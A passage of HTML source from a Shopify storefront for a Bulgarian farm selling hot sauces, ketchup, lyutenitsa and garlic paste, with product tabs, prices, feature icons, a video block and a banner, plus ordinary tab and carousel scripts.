                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/truffle-sauce.jpg?v=1733115522"
                      alt="Natural truffle sauce with rich flavor, perfect for pasta and gourmet dishes."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/tryufel-sos.jpg?v=1733115615"
                        alt="Lyut tryufel sos ot Hotfarm za meso, pasta i marinati."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/lut-trufel-sos"
                    >
                      Лют Трюфел Сос
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €12,27
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
            
          
              </div>
            </div>
          

          
          <div
            class="
              tab-content-grid-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
              
                tab-content-grid--desktop-only-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
              
            "
            style="--desktop-product-row-count: 4;--mobile-product-row-count: 1;"
          >
            
            
            
              
              
                <div class="swiper-slide">
                  <a
                    href="/products/basisosa-hot-damn-sauce"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/hot-damn-sauce-basi-sosa-jalapeno.png?v=1769531899"
                      alt="Hot Damn Sauce – Basi Sosa, a spicy Jalapeño hot sauce with balanced heat, fresh garlic aroma, and crafted from 100% natural ingredients on our farm."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/hot-damn-sauce-natural-jalapeno-pepper.jpg?v=1733121189"
                        alt="Hot Damn Sauce – Basi Sosa, a Jalapeño pepper sauce with bold spiciness and a touch of garlic, made with fresh peppers and 100% natural ingredients"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/basisosa-hot-damn-sauce"
                    >
                      ‘БасиСоса HOT DAMN SAUCE
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €6,64
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/bbq-sauce-light"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/light-barbecue-sauce-mild-spicy.jpg?v=1769531899"
                      alt="BBQ Light – Lightly spicy barbecue sauce with a smoky aroma and natural ingredients, crafted for those who enjoy mild heat."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/barbecue-sauce-smoky-hot.jpg?v=1733121512"
                        alt="Barbecue sauce with a smoky aroma and bold spiciness, crafted with roasted Jalapeño peppers and 100% natural ingredients."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/bbq-sauce-light"
                    >
                      Сос BBQ Light
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €7,66
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/bbq-sauce-original"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/natural-barbecue-sauce-hot.jpg?v=1769531899"
                      alt="Natural barbecue sauce with a rich smoky taste and a spicy kick from roasted Jalapeño peppers, perfect for grilling and marinating."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/barbecue-sauce-smoky-hot.jpg?v=1733121512"
                        alt="Barbecue sauce with a smoky aroma and bold spiciness, crafted with roasted Jalapeño peppers and 100% natural ingredients."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/bbq-sauce-original"
                    >
                      Сос BBQ Original
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €7,66
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/ketchup"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/Ketchup.png?v=1761832331"
                      alt="Pikanten Ketchup"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/pikanten-ketchup.jpg?v=1733116189"
                        alt="Naturalen ketchup ot HotFarm "
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/ketchup"
                    >
                      Пикантен Кетчуп с “Български дух”
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €4,09
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/lyutanitsa-pikantna-lyutenitsa"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/IMG_6924.jpg?v=1759658122"
                      alt="ЛЮТАница - пикантна лютеница"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/IMG_6923.jpg?v=1769531899"
                        alt="ЛЮТАница - пикантна лютеница"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/lyutanitsa-pikantna-lyutenitsa"
                    >
                      ЛЮТАница - пикантна лютеница
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €4,99
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/luta-chesnova-pasta"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/chesnova-pasta-s-bylgarski-duh.jpg?v=1769531899"
                      alt="Чеснова Паста с Български Дух"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/chesnova-pasta-pikantna.jpg?v=1740925882"
                        alt="Чеснова Паста с Български Дух"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/luta-chesnova-pasta"
                    >
                      Чеснова Паста с Български Дух
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €3,57
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/sos-chili-sili"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/Detski-sos.jpg?v=1733116429"
                      alt="Pikanten sos za deca "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/chilli-silli-baner.jpg?v=1733387419"
                        alt="Сос Чили Сили"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/sos-chili-sili"
                    >
                      Сос Чили Сили
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €7,66
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/lut-trufel-sos"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/truffle-sauce.jpg?v=1733115522"
                      alt="Natural truffle sauce with rich flavor, perfect for pasta and gourmet dishes."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/tryufel-sos.jpg?v=1733115615"
                        alt="Lyut tryufel sos ot Hotfarm za meso, pasta i marinati."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/lut-trufel-sos"
                    >
                      Лют Трюфел Сос
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €12,27
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
            
          
          </div>

          
            <style>
              .ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
                pointer-events: all;
                height: var(--button-height, 48px);
                display: flex;
                justify-content: center;
                align-items: center;
                width: var(--button-width);
                background-color: var(--button-bg);
                color: var(--button-color);
                font-size: var(--button-font-size);
                text-align: center;
                text-decoration: none;
                border-radius: var(--border-radius);
                border: var(--border);
                transition: all 0.3s ease-in-out;
              }
              .ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_Pyyxgr:hover {
                background-color: var(--button-bg-hover);
                color: var(--button-color-hover);
              }
            </style>
            <a
              href="/collections/all"
              class="ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
              style="
                margin: 48px auto 0;
                --button-height: 44px;
                --button-width: 300px;
                --button-color: #ffffff;
                --button-bg: #ed2025;
                --button-color-hover: #ffffff;
                --button-bg-hover: #dd1d1d;
                --button-font-size: 15.3px;
                --button-font-size-desktop: 18px;
                --border-radius: 8px;
                --border: 2px  solid;
              "
            >
              Виж всички предложения
            </a>
          
        </div>
      
    </div>
  </div>
</div>

<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"
>
<script
  defer
  src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"
></script>

<script>
  (function () {
    function sectionSetup() {
      // get all tab elements using .tab-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
      const tabs = document.querySelectorAll('.tab-template--24047393112401__ss_featured_collection_tabs_Pyyxgr');
      const tabActiveClass = 'tab--active-template--24047393112401__ss_featured_collection_tabs_Pyyxgr';
      // get all tab content using .tab-content-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
      const tabContents = document.querySelectorAll(
        '.tab-content-template--24047393112401__ss_featured_collection_tabs_Pyyxgr'
      );
      const tabContentActiveClass = 'tab-content--active-template--24047393112401__ss_featured_collection_tabs_Pyyxgr';

      // listen for click event on each tab
      tabs.forEach((tab, index) => {
        tab.addEventListener('click', () => {
          // remove active class from all tabs
          tabs.forEach((tab) => {
            tab.classList.remove(tabActiveClass);
          });
          // add active class to clicked tab
          tab.classList.add(tabActiveClass);

          // remove active class from all tab contents
          tabContents.forEach((tabContent) => {
            tabContent.classList.remove(tabContentActiveClass);
          });
          // add active class to corresponding tab content
          tabContents[index].classList.add(tabContentActiveClass);
        });
      });

      // Mobile swiper init:
      new Swiper('.mobile-swiper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr', {
        slidesPerView: 1.2,
        spaceBetween: 20,
        //pagination: {
        //  el: '.swiper-pagination',
        //  clickable: true,
        //},
      });
    }

    //sectionSetup();
    document.addEventListener('DOMContentLoaded', sectionSetup);

    if (window.Shopify && window.Shopify.designMode) {
      document.addEventListener('shopify:section:load', function (event) {
        if (event.detail.sectionId !== 'template--24047393112401__ss_featured_collection_tabs_Pyyxgr') return;
        sectionSetup();
      });
    }
  })();
</script>


<style> #shopify-section-template--24047393112401__ss_featured_collection_tabs_Pyyxgr .tab-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {border-style: solid; padding-top: 12px; padding-left: 12px; padding-right: 12px; border-radius: 10px;} </style></section><div id="shopify-section-template--24047393112401__custom_columns_gqzEwF" class="shopify-section"><style data-shopify>.section-template--24047393112401__custom_columns_gqzEwF-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24047393112401__custom_columns_gqzEwF {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24047393112401__custom_columns_gqzEwF-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24047393112401__custom_columns_gqzEwF {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--24047393112401__custom_columns_gqzEwF.color-custom {
    --color-background: 237, 32, 37;
    --gradient-background: #ed2025;
    
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24047393112401__custom_columns_gqzEwF color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24047393112401__custom_columns_gqzEwF-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--xl color-background-2"><span class="material-icon material-symbols-outlined">
  diversity_3
</span>
</div>
                          
                          <span>
                            Семеен бизнес
                          </span>
                        </h3></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--xl color-background-2"><span class="material-icon material-symbols-outlined filled">
  emergency_heat
</span>
</div>
                          
                          <span>
                            Създадохме най-лютата българска чушка
                          </span>
                        </h3></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--xl color-background-2"><span class="material-icon material-symbols-outlined filled">
  sprinkler
</span>
</div>
                          
                          <span>
                            16 дка собствени обработваеми площи
                          </span>
                        </h3></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--xl color-background-2"><span class="material-icon material-symbols-outlined">
  agriculture
</span>
</div>
                          
                          <span>
                            Над 30 години в земеделието
                          </span>
                        </h3></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-video always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.8rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.8rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 177.61989342806396%">
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//hotfarm.eu/cdn/shop/files/preview_images/e0e86874a67c4b65aebd24121d5d2e07.thumbnail.0000000000.jpg?v=1732930231"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//hotfarm.eu/cdn/shop/videos/c/vp/e0e86874a67c4b65aebd24121d5d2e07/e0e86874a67c4b65aebd24121d5d2e07.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//hotfarm.eu/cdn/shop/videos/c/vp/e0e86874a67c4b65aebd24121d5d2e07/e0e86874a67c4b65aebd24121d5d2e07.HD-720p-1.6Mbps-38974627.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--xl color-background-2"><span class="material-icon material-symbols-outlined filled">
  cycle
</span>
</div>
                          
                          <span>
                            Затворен цикъл
                          </span>
                        </h3></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--xl color-background-2"><span class="material-icon material-symbols-outlined filled">
  yard
</span>
</div>
                          
                          <span>
                            100% натурални продукти
                          </span>
                        </h3></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--xl color-background-2"><span class="material-icon material-symbols-outlined filled">
  eco
</span>
</div>
                          
                          <span>
                            Без консерванти и оцветители
                          </span>
                        </h3></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--xl color-background-2"><span class="material-icon material-symbols-outlined">
  skillet
</span>
</div>
                          
                          <span>
                            Специална технология - без семки и ципи
                          </span>
                        </h3></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24047393112401__image_banner_PBFabm" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--24047393112401__image_banner_PBFabm::before,
      #Banner-template--24047393112401__image_banner_PBFabm .banner__media::before,
      #Banner-template--24047393112401__image_banner_PBFabm:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 199.94356659142213%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--24047393112401__image_banner_PBFabm::before,
      #Banner-template--24047393112401__image_banner_PBFabm .banner__media::before {
        padding-bottom: 50.01411233418007%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--24047393112401__image_banner_PBFabm::after {
    opacity: 0.0;
  }</style>
<a href='/products/tinktura-ot-ljuti-chushki'>
  <div
    id="Banner-template--24047393112401__image_banner_PBFabm"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--stacked banner--adapt banner--mobile-bottom content-for-grouping always-display"
  ><div class="banner__media media mobile-hidden"><img src="//hotfarm.eu/cdn/shop/files/1_d4b0f81c-ce4a-4b59-a150-0efbda6e6a45.jpg?v=1737915484&amp;width=3840" alt="" srcset="//hotfarm.eu/cdn/shop/files/1_d4b0f81c-ce4a-4b59-a150-0efbda6e6a45.jpg?v=1737915484&amp;width=375 375w, //hotfarm.eu/cdn/shop/files/1_d4b0f81c-ce4a-4b59-a150-0efbda6e6a45.jpg?v=1737915484&amp;width=550 550w, //hotfarm.eu/cdn/shop/files/1_d4b0f81c-ce4a-4b59-a150-0efbda6e6a45.jpg?v=1737915484&amp;width=750 750w, //hotfarm.eu/cdn/shop/files/1_d4b0f81c-ce4a-4b59-a150-0efbda6e6a45.jpg?v=1737915484&amp;width=1100 1100w, //hotfarm.eu/cdn/shop/files/1_d4b0f81c-ce4a-4b59-a150-0efbda6e6a45.jpg?v=1737915484&amp;width=1500 1500w, //hotfarm.eu/cdn/shop/files/1_d4b0f81c-ce4a-4b59-a150-0efbda6e6a45.jpg?v=1737915484&amp;width=1780 1780w, //hotfarm.eu/cdn/shop/files/1_d4b0f81c-ce4a-4b59-a150-0efbda6e6a45.jpg?v=1737915484&amp;width=2000 2000w, //hotfarm.eu/cdn/shop/files/1_d4b0f81c-ce4a-4b59-a150-0efbda6e6a45.jpg?v=1737915484&amp;width=3000 3000w, //hotfarm.eu/cdn/shop/files/1_d4b0f81c-ce4a-4b59-a150-0efbda6e6a45.jpg?v=1737915484&amp;width=3840 3840w" width="3543" height="1772.0" loading="lazy" class="banner__media-image-half" sizes="100vw">
      </div><div class="banner__media media desktop-hidden"><img src="//hotfarm.eu/cdn/shop/files/2_b90cd9ab-cf69-4e82-b488-58ae497e20e9.jpg?v=1737915484&amp;width=3840" alt="" srcset="//hotfarm.eu/cdn/shop/files/2_b90cd9ab-cf69-4e82-b488-58ae497e20e9.jpg?v=1737915484&amp;width=375 375w, //hotfarm.eu/cdn/shop/files/2_b90cd9ab-cf69-4e82-b488-58ae497e20e9.jpg?v=1737915484&amp;width=550 550w, //hotfarm.eu/cdn/shop/files/2_b90cd9ab-cf69-4e82-b488-58ae497e20e9.jpg?v=1737915484&amp;width=750 750w, //hotfarm.eu/cdn/shop/files/2_b90cd9ab-cf69-4e82-b488-58ae497e20e9.jpg?v=1737915484&amp;width=1100 1100w, //hotfarm.eu/cdn/shop/files/2_b90cd9ab-cf69-4e82-b488-58ae497e20e9.jpg?v=1737915484&amp;width=1500 1500w, //hotfarm.eu/cdn/shop/files/2_b90cd9ab-cf69-4e82-b488-58ae497e20e9.jpg?v=1737915484&amp;width=1780 1780w, //hotfarm.eu/cdn/shop/files/2_b90cd9ab-cf69-4e82-b488-58ae497e20e9.jpg?v=1737915484&amp;width=2000 2000w, //hotfarm.eu/cdn/shop/files/2_b90cd9ab-cf69-4e82-b488-58ae497e20e9.jpg?v=1737915484&amp;width=3000 3000w, //hotfarm.eu/cdn/shop/files/2_b90cd9ab-cf69-4e82-b488-58ae497e20e9.jpg?v=1737915484&amp;width=3840 3840w" width="1772" height="3543.0000000000005" loading="lazy" class="banner__media-image-half" sizes="(min-width: 750px) 50vw, 100vw">
      </div><div class="banner__content banner__content--middle-center page-width">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient"></div>
    </div>
  </div>
</a>


<style> #shopify-section-template--24047393112401__image_banner_PBFabm .banner__box {background-color: transparent;} #shopify-section-template--24047393112401__image_banner_PBFabm .banner__text span {font-size: 20pt; text-transform: none; font-family: ;} #shopify-section-template--24047393112401__image_banner_PBFabm .banner__heading span {font-size: 50pt;} #shopify-section-template--24047393112401__image_banner_PBFabm .button {border-radius: 10px;} </style></section><section id="shopify-section-template--24047393112401__ss_featured_collection_tabs_rhecDB" class="shopify-section section"><style>
  .section-template--24047393112401__ss_featured_collection_tabs_rhecDB-padding {
    max-width: var(--max-width);
    margin:  var(--mt) auto var(--mb) auto;
    padding: 0 1.5rem;
    padding-top: var(--pt);
    padding-bottom: var(--pb);
